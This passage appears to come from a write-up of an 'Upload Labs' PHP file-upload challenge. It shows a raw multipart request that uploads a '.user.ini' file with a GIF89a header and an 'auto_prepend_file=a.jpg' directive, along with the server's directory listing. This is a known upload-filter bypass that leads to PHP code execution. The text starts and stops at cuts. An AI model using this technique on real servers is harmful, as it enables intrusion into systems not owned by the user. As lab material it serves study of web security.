 ------WebKitFormBoundaryhBAsBmqS0BGcZsEy
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: application/octet-stream
GIF89a
auto_prepend_file=a.jpg
------WebKitFormBoundaryhBAsBmqS0BGcZsEy
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundaryhBAsBmqS0BGcZsEy--
18 <body>
19 <h2>Upload Labs</h2>
20 <form action="index.php" method="post" enctype="multipart/form-data">
21 <label for="file">文件名：</label>
22 <input type="file" name="fileUpload" id="file"><br>
23 <input type="submit" name="upload" value="提交">
24 </form>
25 </body>
26
27 </html>
28
29 Your dir uploads/adeee0c170ad4ffb110df0cde294aecd <br>Your files : <br>array(5) {
30 [0]=>
31 string(1) "."
32 [1]=>
33 string(2) ".."
34 [2]=>
35 string(9) ".user.ini"
36 [3]=>